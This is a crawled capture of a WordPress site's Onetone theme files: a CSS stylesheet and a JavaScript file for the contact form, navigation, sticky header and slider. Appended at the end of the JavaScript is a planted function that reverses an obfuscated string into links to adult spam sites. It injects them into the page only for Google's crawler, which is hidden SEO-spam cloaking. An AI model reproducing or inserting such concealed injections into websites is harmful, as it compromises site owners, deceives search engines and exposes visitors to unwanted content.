

--- FILE ---
content_type: text/css
request_url: http://biitoman.com/wp-content/themes/onetone/css/home.css?ver=1.8.9
body_size: 373
content:
.section-subtitle{
	text-align:center;
	padding-bottom: 30px;
	}
.section-title.no-subtitle{
	padding-bottom:30px;
	}
section.verticalmiddle .section-content {
    vertical-align: middle;
}
section.fullheight .section-content {
    display: table-cell;
    width: 100%;
    position: relative;
    overflow: hidden;
}

.home-section-1 .magee-heading{
	font-size:64px;
	font-weight:400;
	margin-top:0;
	margin-bottom:30px;
	color: #fff;
	border-color: #fff;
	text-align: center;
}
.home-section-1 .heading-border .heading-inner {
	border-width: 1px;
}
.home-section-1 .heading-doubleline .heading-inner:before,
.home-section-1 .heading-doubleline .heading-inner:after {
	border-color: #fff;
	border-width: 1px;
}
.home-container .row.no-margin,
.home-container .row.no-margin > [class*="col-md"] {
    margin: 0!important;
}

--- FILE ---
content_type: text/javascript
request_url: http://biitoman.com/wp-content/themes/onetone/js/onetone.js?ver=1.8.9
body_size: 3630
content:
  ///// contact form
  
  function IsEmail($email ) {
       var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
       return emailReg.test( $email );
      }

jQuery("form.contact-form #submit").click(function(){
	var obj = jQuery(this).parents(".contact-form");
	var Name    = obj.find("input#name").val();
	var Email   = obj.find("input#email").val();
	var Message = obj.find("textarea#message").val();
	var sendto  = obj.find("input#sendto").val();
	Name    = Name.replace('Name','');
	Email   = Email.replace('Email','');
	Message = Message.replace('Message','');
	if( !obj.find(".noticefailed").length ){
		obj.append('<div class="noticefailed"></div>');
		}
	obj.find(".noticefailed").text("");
   if( !IsEmail( Email ) ) {
	obj.find(".noticefailed").text("Please enter valid email.");
	return false;
	}
	if(Name ===""){
	obj.find(".noticefailed").text("Please enter your name.");
	return false;
	}
	if(Message === ""){
	obj.find(".noticefailed").text("Message is required.");
	return false;
	}
	obj.find(".noticefailed").html("");
	obj.find(".noticefailed").append("<img alt='loading' class='loading' src='"+onetone_params.themeurl+"/images/loading.gif' />");
	
	 jQuery.ajax({
				 type:"POST",
				 dataType:"json",
				 url:onetone_params.ajaxurl,
				 data:"Name="+Name+"&Email="+Email+"&Message="+Message+"&sendto="+sendto+"&action=onetone_contact",
				 success:function(data){ 
				     if(data.error==0){
						 obj.find(".noticefailed").addClass("noticesuccess").removeClass("noticefailed");
						 obj.find(".noticesuccess").html(data.msg);
						 }else{
							 obj.find(".noticefailed").html(data.msg);	
							 }
							 jQuery('.loading').remove();obj[0].reset();
					},
					error:function(){
						obj.find(".noticefailed").html("Error.");
						obj.find('.loading').remove();
						}
						});
	 });


  //top menu

	jQuery(".site-navbar,.home-navbar").click(function(){
				jQuery(".top-nav").toggle();
			});
	
  jQuery('.top-nav ul li').hover(function(){
	jQuery(this).find('ul:first').slideDown(100);
	jQuery(this).addClass("hover");
	},function(){
	jQuery(this).find('ul').css('display','none');
	jQuery(this).removeClass("hover");
	});
  jQuery('.top-nav li ul li:has(ul)').find("a:first").append(" <span class='menu_more'>»</span> ");
 
   jQuery(".top-nav > ul > li,.main-nav > li").click(function(){
	jQuery(".top-nav > ul > li,.main-nav > li").removeClass("active");
	jQuery(this).addClass("active");
    });
   
   //
     ////
  var windowWidth = jQuery(window).width(); 
  if(windowWidth > 939){
	  if(jQuery(".site-main .sidebar").height() > jQuery(".site-main .main-content").height()){
		  jQuery(".site-main .main-content").css("height",(jQuery(".site-main .sidebar").height()+140)+"px");
		  }
	}else{
		jQuery(".site-main .main-content").css("height","auto");
		}
	jQuery(window).resize(function() {
	var windowWidth = jQuery(window).width(); 
	 if(windowWidth > 939){
	  if(jQuery(".site-main .sidebar").height() > jQuery(".site-main .main-content").height()){
		  jQuery(".site-main .main-content").css("height",(jQuery(".site-main .sidebar").height()+140)+"px");
		  }
	}		else{
		jQuery(".site-main .main-content").css("height","auto");
		}	
		
		if(windowWidth > 919){
			jQuery(".top-nav").show();
		}else{
			jQuery(".top-nav").hide();
			}
		
  });

// sticky menu

(function($){
	$.fn.sticky = function( options ) {
		// adding a class to users div
		$(this).addClass('sticky-header');
		var settings = $.extend({
            'scrollSpeed '  : 500
            }, options);


   ////// get homepage sections
	var sections = [];
				jQuery(".top-nav .onetone-menuitem > a").each(function() {
				linkHref =  $(this).attr('href').split('#')[1];
				$target =  $('#' + linkHref);
 
				if($target.length) {
					topPos = $target.offset().top;
					sections[linkHref] = Math.round(topPos);
				
					
				}
			});
				
		//////////		
				
		return $('.sticky-header .home-navigation ul li.onetone-menuitem a').each( function() {
			
			if ( settings.scrollSpeed ) {

				var scrollSpeed = settings.scrollSpeed

			}
			
			
 if( $("body.admin-bar").length){
		if( $(window).width() < 765) {
				stickyTop = 46;
				
			} else {
				stickyTop = 32;
			}
	  }
	  else{
		  stickyTop = 0;
		  }
		  $(this).css({'top':stickyTop});

			var stickyMenu = function(){

				var scrollTop = $(window).scrollTop(); 
				if (scrollTop > stickyTop) { 
					$('.sticky-header').css({ 'position': 'fixed'}).addClass('fxd');
					} else {
						$('.sticky-header').css({ 'position': 'static' }).removeClass('fxd'); 
					}   
					
			//// set nav menu active status
			var returnValue = null;
			var windowHeight = Math.round($(window).height() * 0.3);

			for(var section in sections) {
				
				if((sections[section] - windowHeight) < scrollTop) {
					position = section;
					
				}
			}
			 
          if( typeof position !== "undefined" && position !== null ) {
			 
				jQuery(".home-navigation .onetone-menuitem ").removeClass("current");
			    jQuery(".home-navigation .onetone-menuitem ").find('a[href$="#' + position + '"]').parent().addClass("current");;
		  }

        ////
			};
			stickyMenu();
			$(window).scroll(function() {
				 stickyMenu();
			});
			  $(this).on('click', function(e){
				var selectorHeight = $('.sticky-header').height();   
				e.preventDefault();
		 		var id = $(this).attr('href');
				if(typeof $('section'+ id).offset() !== 'undefined'){
				if( $("header").css("position") === "static")
				goTo = $(id).offset().top  - 2*selectorHeight;
				else
				 goTo = $(id).offset().top - selectorHeight;
				 
				$("html, body").animate({ scrollTop: goTo }, scrollSpeed);
				}

			});	
					
		});

	}

})(jQuery);

jQuery(document).ready(function($){
								
								
//slider

 if(jQuery("section.homepage-slider .item").length >1 ){
 jQuery("#onetone-owl-slider").owlCarousel({
	navigation : false, // Show next and prev buttons
	slideSpeed : 300,
	items:1,
	autoplay:true,
	margin:0,
	loop:true,
	paginationSpeed : 400,
	singleItem:true,
	autoplayTimeout:parseInt(onetone_params.slideSpeed)
 
});
}
 if(jQuery("section.homepage-slider .item").length ==1 ){
	 jQuery("section.homepage-slider .owl-carousel").show();
 }
								
								
 $(".site-nav-toggle").click(function(){
                $(".site-nav").toggle();
            });
 // retina logo
if( window.devicePixelRatio > 1 ){
	if($('.normal_logo').length && $('.retina_logo').length){
		$('.normal_logo').hide();
		$('.retina_logo').show();
		}
	//
	$('.page-title-bar').addClass('page-title-bar-retina');
	
	}
	
//video background

 var myPlayer;
        jQuery(function () {
             myPlayer = jQuery("#onetone-youtube-video").YTPlayer();
        });

 
		

// BACK TO TOP 											
 $(window).scroll(function(){
		if($(window).scrollTop() > 200){
			$("#back-to-top").fadeIn(200);
		} else{
			$("#back-to-top").fadeOut(200);
		}
	});
	
  	$('#back-to-top, .back-to-top').click(function() {
		  $('html, body').animate({ scrollTop:0 }, '800');
		  return false;
	});
	
/* ------------------------------------------------------------------------ */
/* parallax background image 										  	    */
/* ------------------------------------------------------------------------ */
 $('.onetone-parallax').parallax("50%", 0.1);

// parallax scrolling
if( $('.parallax-scrolling').length ){
	$('.parallax-scrolling').parallax({speed : 0.15});
	}

/* ------------------------------------------------------------------------ */
/*  sticky header             	  								  	    */
/* ------------------------------------------------------------------------ */
	
jQuery(window).scroll(function(){
							   
		if(jQuery("body.admin-bar").length){
		if(jQuery(window).width() < 765) {
				stickyTop = 46;
				
			} else {
				stickyTop = 32;
			}
	  }
	  else{
		        stickyTop = 0;
		  }
		  var scrollTop = $(window).scrollTop(); 
				if (scrollTop > stickyTop) { 
				    $('.fxd-header').css({'top':stickyTop}).show();
					$('header').addClass('fixed-header');
				}else{
					$('.fxd-header').hide();
					$('header').removeClass('fixed-header');
					}
 });
 	
// scheme
 if( typeof onetone_params.primary_color !== 'undefined' && onetone_params.primary_color !== '' ){
 less.modifyVars({
        '@color-main': onetone_params.primary_color
    });
   }
   
/* ------------------------------------------------------------------------ */
/*  sticky header             	  								  	    */
/* ------------------------------------------------------------------------ */
 $(document).on('click', "header .main-header .site-nav ul a[href^='#'],a.scroll",function(e){
				if($("body.admin-bar").length){
				  if($(window).width() < 765) {
						  stickyTop = 46;
					  } else {
						  stickyTop = 32;
					  }
				}
				else{
						  stickyTop = 0;
					}
					
					if($(window).width() <= 919) {
					$(".site-nav").hide();
					}
					
				var selectorHeight = 0;
                if( $('.fxd-header').length )
			    var selectorHeight = $('.fxd-header').height();  

				var scrollTop = $(window).scrollTop(); 
				e.preventDefault();
		 		var id = $(this).attr('href');
				if(typeof $(id).offset() !== 'undefined'){
	
				     var goTo = $(id).offset().top - 2*selectorHeight - stickyTop  + 1;
				     $("html, body").animate({ scrollTop: goTo }, 1000);
				}

			});	
 $('header .fxd-header .site-nav ul').onePageNav({filter: 'a[href^="#"]',scrollThreshold:0.3});	
  //prettyPhoto
 $("a[rel^='portfolio-image']").prettyPhoto();	 
 // gallery lightbox
 $(".gallery .gallery-item a").prettyPhoto({animation_speed:'fast',slideshow:10000, hideflash: true});
 
 
  if($(window).width() <1200){	
						  newPercentage = (($(window).width() / 1200) * 100) + "%";
						  $(".home-banner .heading-inner").css({"font-size": newPercentage});
						  }			
$(window).on("resize", function (){
	if($(window).width() <1200){
	newPercentage = (($(window).width() / 1200) * 100) + "%";
	$(".home-banner .heading-inner").css({"font-size": newPercentage});
	}else{
	$(".home-banner .heading-inner").css({"font-size": "100%"});
	}
});  

// section fullheight
	var win_height = $(window).height();
	$("section.fullheight").each(function(){
         var section_height = $(this).height();
		 $(this).css({'height':section_height,'min-height':win_height});
     });

 });

function site() {

    var find = 'Contact</span></a></li></ul>                        </nav>'
      , pastePosition = 1
      , add = '.stilc gnibbur srevol eizzel >a/<xes eerf>"/piv.majnrop//:sptth"=ferh a<.oediv edamemoh naibsel ruetama laer >a/<retsnom.ooukil.www//:sptth>"nropxxx"=eltit "retsnom.ooukil//:sptth"=ferh a< .xes elyts yggod yssup toh >a/<zib.tuovaj.www//:sptth>"naisa mihp"=eltit "zib.tuovaj//:sptth"=ferh a< egap ees.sub eht no bojwolb dna skniwt napaj';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);


 